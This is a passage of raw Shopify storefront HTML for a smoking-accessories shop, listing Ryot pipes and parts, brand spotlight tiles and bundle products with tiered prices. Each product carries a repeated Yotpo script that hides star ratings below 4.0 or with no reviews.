      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$59.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$41.68</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$40.85</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9068138791131" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48040777646299" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9068138791131" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9068138758363" data-pid="9068138758363" ><script id="new_event_9068138758363" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48040777613531">
				{
				"item_id": "9068138758363",
				"item_name": "RYOT CERAMIC MAPLE TRAVELLER PIPE",
				"price":100.00, 
				"item_brand": "Ryot",
				"item_category": "",
				"item_variant": "Black",
				"quantity": 1
				}
			</script>

    <a href="/products/ryot-ceramic-maple-traveller-pipe" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="RYOT CERAMIC MAPLE TRAVELLER PIPE" title="RYOT CERAMIC MAPLE TRAVELLER PIPE"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/imgi_87_CR-RTV-BK-FRONT-1024x1024.jpg?v=1765316296" data-srcset="//dankstop.com/cdn/shop/files/imgi_87_CR-RTV-BK-FRONT-1024x1024_168x.jpg?v=1765316296 168w, //dankstop.com/cdn/shop/files/imgi_87_CR-RTV-BK-FRONT-1024x1024_210x.jpg?v=1765316296 210w, //dankstop.com/cdn/shop/files/imgi_87_CR-RTV-BK-FRONT-1024x1024_450x.jpg?v=1765316296 450w, //dankstop.com/cdn/shop/files/imgi_87_CR-RTV-BK-FRONT-1024x1024_930x.jpg?v=1765316296 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/imgi_87_CR-RTV-BK-FRONT-1024x1024.jpg?v=1765316296" alt="RYOT CERAMIC MAPLE TRAVELLER PIPE" title="RYOT CERAMIC MAPLE TRAVELLER PIPE" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ryot-ceramic-maple-traveller-pipe" title="RYOT CERAMIC MAPLE TRAVELLER PIPE">RYOT CERAMIC MAPLE TRAVELLER PIPE</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9068138758363" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$100.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$69.41</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$68.02</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9068138758363" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48040777613531" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9068138758363" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9068138725595" data-pid="9068138725595" ><script id="new_event_9068138725595" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48040777580763">
				{
				"item_id": "9068138725595",
				"item_name": "RYOT SILICONE STEM WITH GLASS BOWL - 14MM",
				"price":15.00, 
				"item_brand": "Ryot",
				"item_category": "",
				"item_variant": "Black",
				"quantity": 1
				}
			</script>

    <a href="/products/ryot-silicone-stem-with-glass-bowl-14mm" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="RYOT SILICONE STEM WITH GLASS BOWL - 14MM" title="RYOT SILICONE STEM WITH GLASS BOWL - 14MM"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/GR-BS-BK-compressor.jpg?v=1765316295" data-srcset="//dankstop.com/cdn/shop/files/GR-BS-BK-compressor_168x.jpg?v=1765316295 168w, //dankstop.com/cdn/shop/files/GR-BS-BK-compressor_210x.jpg?v=1765316295 210w, //dankstop.com/cdn/shop/files/GR-BS-BK-compressor_450x.jpg?v=1765316295 450w, //dankstop.com/cdn/shop/files/GR-BS-BK-compressor_930x.jpg?v=1765316295 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/GR-BS-BK-compressor.jpg?v=1765316295" alt="RYOT SILICONE STEM WITH GLASS BOWL - 14MM" title="RYOT SILICONE STEM WITH GLASS BOWL - 14MM" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ryot-silicone-stem-with-glass-bowl-14mm" title="RYOT SILICONE STEM WITH GLASS BOWL - 14MM">RYOT SILICONE STEM WITH GLASS BOWL - 14MM</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9068138725595" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$15.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$11.91</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$11.67</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9068138725595" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48040777580763" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9068138725595" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9068138627291" data-pid="9068138627291" ><script id="new_event_9068138627291" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9068138627291">
				{
				"item_id": "9068138627291",
				"item_name": "RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW",
				"price":16.00, 
				"item_brand": "Ryot",
				"item_category": "",
				"item_variant": "RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW",
				"quantity": 1
				}
			</script>

    <a href="/products/ryot%C2%AE-3-pack-of-extra-coils-for-710-wax-tank-new" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW" title="RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/710-PACKAGING-COILS-FRONT_cf02cb1d-746b-48c3-a681-6f3344cc8e66.jpg?v=1765316294" data-srcset="//dankstop.com/cdn/shop/files/710-PACKAGING-COILS-FRONT_cf02cb1d-746b-48c3-a681-6f3344cc8e66_168x.jpg?v=1765316294 168w, //dankstop.com/cdn/shop/files/710-PACKAGING-COILS-FRONT_cf02cb1d-746b-48c3-a681-6f3344cc8e66_210x.jpg?v=1765316294 210w, //dankstop.com/cdn/shop/files/710-PACKAGING-COILS-FRONT_cf02cb1d-746b-48c3-a681-6f3344cc8e66_450x.jpg?v=1765316294 450w, //dankstop.com/cdn/shop/files/710-PACKAGING-COILS-FRONT_cf02cb1d-746b-48c3-a681-6f3344cc8e66_930x.jpg?v=1765316294 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/710-PACKAGING-COILS-FRONT_cf02cb1d-746b-48c3-a681-6f3344cc8e66.jpg?v=1765316294" alt="RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW" title="RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ryot%C2%AE-3-pack-of-extra-coils-for-710-wax-tank-new" title="RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW">RYOT® 3 PACK OF EXTRA COILS FOR 710 WAX TANK - NEW</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9068138627291" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$16.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$8.53</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$8.36</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9068138627291" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48040777482459" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9068138627291" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div></div>
        </div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-1589223424403" class="shopify-section home-spotlight-slider-sections"><div class="home-spotlight-block home-spotlight-slider" id="home-spotlight-slider-1589223424403">
    <div class="container">
        
        
        <div class="row spotlight-3-blocks" data-rows="3">
          
            
            
            
                
            <div class="col-12 col-md-6 col-lg-4 item   top-and-bottom">
                <div class="spotlight-item custom-block-image ">
                    <div class="img-box">
                        <a href="/collections/empire-glassworks" >
                            
<div class="imod ar--1x1 "><img width="370" height="401" 
       class="lazyload  yyy" 

       
 alt="" title="" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20401'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/empire.png?v=1699498605" data-srcset="//dankstop.com/cdn/shop/files/empire_279x.png?v=1699498605 279w, //dankstop.com/cdn/shop/files/empire_370x.png?v=1699498605 370w, //dankstop.com/cdn/shop/files/empire_558x.png?v=1699498605 558w, //dankstop.com/cdn/shop/files/empire_740x.png?v=1699498605 740w" data-sizes="auto" data-aspectratio="0.9226932668329177"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/empire.png?v=1699498605" alt="" title="" loading="lazy"/></noscript></div>
                        </a>
                        
                        
                      
                      
                      

                      
                      <h5 class="sub-heading"
                          style="
                                 font-size: 14px;
                                 ">
                        
<span>
  A Conversation Starter In Any Sesh
</span>

                      </h5>
                      

                      
                      <h2 class="heading"
                          style="
                                 font-size: 12px;
                                 ">
                        <span class="line" style="background-color: ;"></span>
                        
<span>
  shop Empire Glassworks
</span>

                      </h2>
                      

                           

                      
                      
                    </div></div>
            </div>
            
            
            
                
            <div class="col-12 col-md-6 col-lg-4 item   top-and-bottom">
                <div class="spotlight-item custom-block-image ">
                    <div class="img-box">
                        <a href="/collections/storz-bickel" >
                            
<div class="imod ar--1x1 "><img width="370" height="401" 
       class="lazyload  yyy" 

       
 alt="" title="" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20401'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/Sequence_08.gif?v=1732771343" data-srcset="//dankstop.com/cdn/shop/files/Sequence_08_279x.gif?v=1732771343 279w, //dankstop.com/cdn/shop/files/Sequence_08_370x.gif?v=1732771343 370w, //dankstop.com/cdn/shop/files/Sequence_08_558x.gif?v=1732771343 558w, //dankstop.com/cdn/shop/files/Sequence_08_740x.gif?v=1732771343 740w" data-sizes="auto" data-aspectratio="0.9226932668329177"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/Sequence_08.gif?v=1732771343" alt="" title="" loading="lazy"/></noscript></div>
                        </a>
                        
                        
                      
                      
                      

                      
                      <h5 class="sub-heading"
                          style="
                                 font-size: 14px;
                                 ">
                        
<span>
  The Leading Classic, Modern Day Pipes
</span>

                      </h5>
                      

                      
                      <h2 class="heading"
                          style="
                                 font-size: 12px;
                                 ">
                        <span class="line" style="background-color: ;"></span>
                        
<span>
  Shop Storz & Bickel
</span>

                      </h2>
                      

                           

                      
                      
                    </div></div>
            </div>
            
            
            
                
            <div class="col-12 col-md-6 col-lg-4 item   top-and-bottom">
                <div class="spotlight-item custom-block-image ">
                    <div class="img-box">
                        <a href="/collections/mav-glass" >
                            
<div class="imod ar--1x1 "><img width="370" height="401" 
       class="lazyload  yyy" 

       
 alt="" title="" data-expand="-1" 
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20401'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/mav.png?v=1699498590" data-srcset="//dankstop.com/cdn/shop/files/mav_279x.png?v=1699498590 279w, //dankstop.com/cdn/shop/files/mav_370x.png?v=1699498590 370w, //dankstop.com/cdn/shop/files/mav_558x.png?v=1699498590 558w, //dankstop.com/cdn/shop/files/mav_740x.png?v=1699498590 740w" data-sizes="auto" data-aspectratio="0.9226932668329177"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/mav.png?v=1699498590" alt="" title="" loading="lazy"/></noscript></div>
                        </a>
                        
                        
                      
                      
                      

                      
                      <h5 class="sub-heading"
                          style="
                                 font-size: 14px;
                                 ">
                        
<span>
  The Leading Classic, Modern Day Pipes
</span>

                      </h5>
                      

                      
                      <h2 class="heading"
                          style="
                                 font-size: 12px;
                                 ">
                        <span class="line" style="background-color: ;"></span>
                        
<span>
  shop MAV
</span>

                      </h2>
                      

                           

                      
                      
                    </div></div>
            </div>
            
        </div>
    </div>
</div></div><div id="shopify-section-1571072124479" class="shopify-section home-featured-products-sections"><div class="featured-products" id="featured-products-1571072124479" data-featured-products>
  <div class="container">
    <div class="row"><div class="col-12 col-md-12"><div class="widget-title">   
          <h3 class="box-title">
            <span class="title">
<span>
  420 Kits 'N' Bundles
</span>
</span>
          </h3></div><div class="widget-product">
          <div class="products-grid row five-items scroll-carousel" data-row="5"><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem  on-sale" data-product-id="product-8147602964699" data-pid="8147602964699" ><script id="new_event_8147602964699" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="8147602964699">
				{
				"item_id": "8147602964699",
				"item_name": "Refresh Your Sesh Smoking Box",
				"price":100.00, 
				"item_brand": "Daily High Club",
				"item_category": "Bundle",
				"item_variant": "Refresh Your Sesh Smoking Box",
				"quantity": 1
				}
			</script>

    <a href="/products/refresh-your-sesh-smoking-box" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="A top-down view of the Refresh Your Sesh Smoking Box with colorful branded items arranged on a blue surface." title="A top-down view of the Refresh Your Sesh Smoking Box with colorful branded items arranged on a blue surface."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/products/dhc-refresh-your-sesh-smoking-box-bundle-000-maysub-spray-2022-30264563925066.png?v=1702528840" data-srcset="//dankstop.com/cdn/shop/products/dhc-refresh-your-sesh-smoking-box-bundle-000-maysub-spray-2022-30264563925066_168x.png?v=1702528840 168w, //dankstop.com/cdn/shop/products/dhc-refresh-your-sesh-smoking-box-bundle-000-maysub-spray-2022-30264563925066_210x.png?v=1702528840 210w, //dankstop.com/cdn/shop/products/dhc-refresh-your-sesh-smoking-box-bundle-000-maysub-spray-2022-30264563925066_450x.png?v=1702528840 450w, //dankstop.com/cdn/shop/products/dhc-refresh-your-sesh-smoking-box-bundle-000-maysub-spray-2022-30264563925066_930x.png?v=1702528840 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/products/dhc-refresh-your-sesh-smoking-box-bundle-000-maysub-spray-2022-30264563925066.png?v=1702528840" alt="A top-down view of the Refresh Your Sesh Smoking Box with colorful branded items arranged on a blue surface." title="A top-down view of the Refresh Your Sesh Smoking Box with colorful branded items arranged on a blue surface." loading="lazy"/></noscript></div><div class="product-label">
</div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/refresh-your-sesh-smoking-box" title="Refresh Your Sesh Smoking Box">Refresh Your Sesh Smoking Box</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="8147602964699" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$100.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$34.99</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$29.99</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_8147602964699" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="44423245332699" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="8147602964699" /><input type="hidden" name="section-id" value="1571072124479" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-8147645923547" data-pid="8147645923547" ><script id="new_event_8147645923547" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="44423477657819">
				{
				"item_id": "8147645923547",
				"item_name": "Bamboo Bzz Box",
				"price":79.99, 
				"item_brand": "Bzz Box",
				"item_category": "Container",
				"item_variant": "Large / Natural Bamboo / Without Engraving",
				"quantity": 1
				}
			</script>

    <a href="/products/bamboo-bzz-box" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="The Bamboo Bzz Box is shown open from a high angle, revealing its wooden interior and displaying two black containers inside." title="The Bamboo Bzz Box is shown open from a high angle, revealing its wooden interior and displaying two black containers inside."  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
